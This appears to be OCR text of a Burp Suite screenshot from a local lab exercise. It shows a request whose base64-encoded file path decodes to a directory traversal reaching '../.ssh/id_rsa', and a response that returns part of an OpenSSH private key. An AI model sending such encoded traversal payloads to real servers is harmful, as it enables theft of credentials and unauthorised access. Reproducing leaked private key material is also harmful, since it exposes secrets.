 Send
Cancel
Target: http://127.0.0.1:8000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /file/Li4vLnNzaC9pZF9yc2E= HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:8000/?path=SEASON-1
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: lang=en-US
17 Connection: close
18
19
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Length: 3389
4 Date: Sat, 27 May 2023 01:31:40 GMT
5 Connection: close
6
7 -----BEGIN OPENSSH PRIVATE KEY-----
8 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
9 NhAAAAAwEAAQAAAgEAotH6Ygupi7JhjdbDXhg2f9xmzxaDNdxxEioAgH2GjUeUc4cJeTfU
10 /yWg1vyx1dXqanfwAzYOQLUgO9/rDbI9y51rTQnLhHsp/iFiGdvDO5iZwLNrwmzVLxgGc+
11 mNac3qxHcuHx7q+zQHB8NfU/qzyAL2/xsRkzBODRg21tsVqnTV83T8CFSBUO2jzitHFNjv
12 YbacP+Jn9Q5Y2HRdE03DWnAJJ7zk4SWWicM3riuuYyeqV6OYKboHwi+FB94Yx1xaPFGP7T
13 0jnBU3molURhKKolNqY78PE5qYplO/eO5H/7vKbrF7J5VtsVpvGQsmjqUhQK/GoYrMudIh
14 cfQSMUnpgWXYtCnIpBa53aY/fl0XYpL9a1ZQh1iGm4oleVnZNvqMa4mb+8kC8k3WDmw9pq
15 /W3eGVQ6Xeyj/4kUENe1Q8xj9BIXLZJwXYHtACLS4PaKZSRaFSjkc/26/T2958f2oBqJLf
16 +oxiydgcTI2vC34OYwwS7cOcSsS4HivUC6K7oJJHw3nUNoA2ge3cwiO6bNHrEKMJWOrMpp
17 9UH9BbQ/u7k5Ap7QF8yBfrdC64EAUzyZJXWde1NhSNjiI0rBqzCPZQGSOLEIFAwzU0bMIu
18 Ju4JIQOAH+3tfoh8ccUdNcmfH7LaT7pF3VYwyoPMowLpA8fG4FXGyvoyrfeTXC6GY0+1NV
19 UAAAdQRqG3BkahtwYAAAAHc3NoLXJzYQAAAgEAotH6Ygupi7JhjdbDXhg2f9xmzxaDNdxx
20 EioAgH2GjUeUc4cJeTfU/yWg1vyx1dXqanfwAzYOQLUgO9/rDbI9y51rTQnLhHsp/iFiGd
21 vDO5iZwLNrwmzVLxgGc+mNac3qxHcuHx7q+zQHB8NfU/qzyAL2/xsRkzBODRg21tsVqnTV
22 83T8CFSBUO2jzitHFNjvYbacP+Jn9Q5Y2HRdE03DWnAJJ7zk4SWWicM3riuuYyeqV6OYKb
23 oHwi+FB94Yx1xaPFGP7T0jnBU3molURhKKolNqY78PE5qYplO/eO5H/7vKbrF7J5VtsVpv
24 GQsmjqUhQK/GoYrMudIhcfQSMUnpgWXYtCnIpBa53aY/fl0XYpL9a1ZQh1iGm4oleVnZNv
25 qMa4mb+8kC8k3WDmw9pq/W3eGVQ6Xeyj/4kUENe1Q8xj9BIXLZJwXYHtACLS4PaKZSRaFS
26 jkc/26/T2958f2oBqJLf+oxiydgcTI2vC34OYwwS7cOcSsS4HivUC6K7oJJHw3nUNoA2ge
Search...
0 matches
INSPECTOR
Ready
3,509 bytes | 1,209 millis